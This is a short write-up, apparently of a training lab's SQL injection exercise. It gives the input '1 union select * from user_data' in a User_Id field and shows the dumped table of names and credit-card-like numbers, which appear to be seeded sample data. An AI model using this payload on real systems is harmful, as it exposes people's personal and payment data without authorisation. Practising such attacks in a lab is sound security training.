 Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to successfully retrieve all the data.
Login_Count: 100
User_Id: 1 union select * from user_data
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 2234200065411, MC, , 0,
101, Joe, Snow, 987654321, VISA, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,